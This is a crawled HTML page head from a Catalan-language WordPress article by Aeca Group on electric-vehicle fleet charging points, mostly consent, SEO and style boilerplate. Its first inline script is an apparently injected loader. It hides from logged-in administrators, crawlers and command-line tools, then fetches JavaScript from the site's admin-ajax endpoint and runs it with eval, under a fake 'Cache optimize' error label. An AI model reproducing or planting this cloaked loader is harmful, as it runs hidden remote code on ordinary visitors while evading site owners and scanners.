

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/
body_size: 26248
content:
<!DOCTYPE html><html lang="ca"><head >	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://aecagroup.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.
		push(arguments);
	}

	gtag("consent", "default", {
		ad_user_data: "denied",
		ad_personalization: "denied",
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="a3d84cd4-c220-4ce9-85a1-186d2b66dc14"
							data-blockingmode="auto"
	></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://aecagroup.com/nuevos-puntos-de-recarga-para-flota-de-vehiculos-electricos/" />
<link rel="alternate" hreflang="ca" href="https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/" />
<link rel="alternate" hreflang="en" href="https://aecagroup.com/en/new-charging-points-for-electric-vehicle-fleets/" />
<link rel="alternate" hreflang="fr" href="https://aecagroup.com/fr/de-nouvelles-bornes-de-recharge-pour-les-flottes-de-vehicules-electriques/" />
<link rel="alternate" hreflang="x-default" href="https://aecagroup.com/nuevos-puntos-de-recarga-para-flota-de-vehiculos-electricos/" />
<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nous Punts de Recàrrega per a Vehicles Elèctrics - Aeca Group</title>
	<meta name="description" content="Descobreix els nostres nous punts de recàrrega per a flotes de vehicles elèctrics. Converteix la teva flota en una força més sostenible amb les solucions de Aeca Group." />
	<link rel="canonical" href="https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/" />
	<meta property="og:locale" content="ca_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nous Punts de Recàrrega per a Vehicles Elèctrics - Aeca Group" />
	<meta property="og:description" content="Descobreix els nostres nous punts de recàrrega per a flotes de vehicles elèctrics. Converteix la teva flota en una força més sostenible amb les solucions de Aeca Group." />
	<meta property="og:url" content="https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/" />
	<meta property="og:site_name" content="Aeca Group" />
	<meta property="article:published_time" content="2024-06-06T14:40:39+00:00" />
	<meta property="article:modified_time" content="2024-11-05T13:21:25+00:00" />
	<meta property="og:image" content="https://aecagroup.com/wp-content/uploads/2024/11/nextgenerationEU.webp" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1295" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Leticia Lopez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrit per" />
	<meta name="twitter:data1" content="Leticia Lopez" />
	<meta name="twitter:label2" content="Temps estimat de lectura" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/#article","isPartOf":{"@id":"https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/"},"author":{"name":"Leticia Lopez","@id":"https://aecagroup.com/ca/#/schema/person/eb238aedfb160ef805aeb4cadd3c1977"},"headline":"Nous punts de recàrrega per a la flota de vehicles elèctrics","datePublished":"2024-06-06T14:40:39+00:00","dateModified":"2024-11-05T13:21:25+00:00","mainEntityOfPage":{"@id":"https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/"},"wordCount":53,"publisher":{"@id":"https://aecagroup.com/ca/#organization"},"image":{"@id":"https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/#primaryimage"},"thumbnailUrl":"https://aecagroup.com/wp-content/uploads/2024/11/nextgenerationEU.webp","articleSection":["Recàrrega de vehicle elèctric","Sostenibilitat"],"inLanguage":"ca"},{"@type":"WebPage","@id":"https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/","url":"https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/","name":"Nous Punts de Recàrrega per a Vehicles Elèctrics - Aeca Group","isPartOf":{"@id":"https://aecagroup.com/ca/#website"},"primaryImageOfPage":{"@id":"https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/#primaryimage"},"image":{"@id":"https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/#primaryimage"},"thumbnailUrl":"https://aecagroup.com/wp-content/uploads/2024/11/nextgenerationEU.webp","datePublished":"2024-06-06T14:40:39+00:00","dateModified":"2024-11-05T13:21:25+00:00","description":"Descobreix els nostres nous punts de recàrrega per a flotes de vehicles elèctrics. Converteix la teva flota en una força més sostenible amb les solucions de Aeca Group.","breadcrumb":{"@id":"https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/#primaryimage","url":"https://aecagroup.com/wp-content/uploads/2024/11/nextgenerationEU.webp","contentUrl":"https://aecagroup.com/wp-content/uploads/2024/11/nextgenerationEU.webp","width":1600,"height":1295,"caption":"Logotipos Moves III"},{"@type":"BreadcrumbList","@id":"https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://aecagroup.com/ca/"},{"@type":"ListItem","position":2,"name":"Nous punts de recàrrega per a la flota de vehicles elèctrics"}]},{"@type":"WebSite","@id":"https://aecagroup.com/ca/#website","url":"https://aecagroup.com/ca/","name":"Aeca Group","description":"Solucions Energètiques","publisher":{"@id":"https://aecagroup.com/ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aecagroup.com/ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://aecagroup.com/ca/#organization","name":"Aeca Group","url":"https://aecagroup.com/ca/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://aecagroup.com/ca/#/schema/logo/image/","url":"https://aecagroup.com/wp-content/uploads/2024/09/Logo_AECA_2020_-_catala.webp","contentUrl":"https://aecagroup.com/wp-content/uploads/2024/09/Logo_AECA_2020_-_catala.webp","width":1565,"height":622,"caption":"Aeca Group"},"image":{"@id":"https://aecagroup.com/ca/#/schema/logo/image/"}},{"@type":"Person","@id":"https://aecagroup.com/ca/#/schema/person/eb238aedfb160ef805aeb4cadd3c1977","name":"Leticia Lopez","url":"https://aecagroup.com/ca/author/leticia-lopez/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Aeca Group &raquo; Canal d&#039;informació" href="https://aecagroup.com/ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aeca Group &raquo; Canal dels comentaris" href="https://aecagroup.com/ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aeca Group &raquo; Nous punts de recàrrega per a la flota de vehicles elèctrics Canal dels comentaris" href="https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aecagroup.com/ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faecagroup.com%2Fca%2Fnous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aecagroup.com/ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faecagroup.com%2Fca%2Fnous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jupiterx-child-css' href='https://aecagroup.com/wp-content/themes/jupiterx-child/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aecagroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://aecagroup.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#ffffff;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://aecagroup.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-popups-animation-css' href='https://aecagroup.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/animate/animate.min.css?ver=4.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-css' href='https://aecagroup.com/wp-content/themes/jupiterx/lib/assets/dist/css/frontend.min.css?ver=4.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://aecagroup.com/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/style.css?ver=d2fd5fb' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aecagroup.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aecagroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://aecagroup.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://aecagroup.com/wp-content/uploads/elementor/css/post-10.css?ver=1765742755' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://aecagroup.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aecagroup.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744702262' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aecagroup.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744702266' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ca","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ca","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aecagroup.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=473900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aecagroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aecagroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookiebot-wp-consent-level-api-integration-js-extra">
/* <![CDATA[ */
var cookiebot_category_mapping = {"n=1;p=1;s=1;m=1":{"preferences":1,"statistics":1,"statistics-anonymous":0,"marketing":1},"n=1;p=1;s=1;m=0":{"preferences":1,"statistics":1,"statistics-anonymous":1,"marketing":0},"n=1;p=1;s=0;m=1":{"preferences":1,"statistics":0,"statistics-anonymous":0,"marketing":1},"n=1;p=1;s=0;m=0":{"preferences":1,"statistics":0,"statistics-anonymous":0,"marketing":0},"n=1;p=0;s=1;m=1":{"preferences":0,"statistics":1,"statistics-anonymous":0,"marketing":1},"n=1;p=0;s=1;m=0":{"preferences":0,"statistics":1,"statistics-anonymous":0,"marketing":0},"n=1;p=0;s=0;m=1":{"preferences":0,"statistics":0,"statistics-anonymous":0,"marketing":1},"n=1;p=0;s=0;m=0":{"preferences":0,"statistics":0,"statistics-anonymous":0,"marketing":0}};
var cookiebot_consent_type = {"type":"optin"};
//# sourceURL=cookiebot-wp-consent-level-api-integration-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aecagroup.com/wp-content/plugins/cookiebot/assets/js/frontend/cb_frame/cookiebot-wp-consent-level-api-integration.js?ver=4.5.3" id="cookiebot-wp-consent-level-api-integration-js"></script>
<script type="text/javascript" src="https://aecagroup.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://aecagroup.com/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=4.8.11" id="jupiterx-utils-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSVCF5SS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aecagroup.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSVCF5SS");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

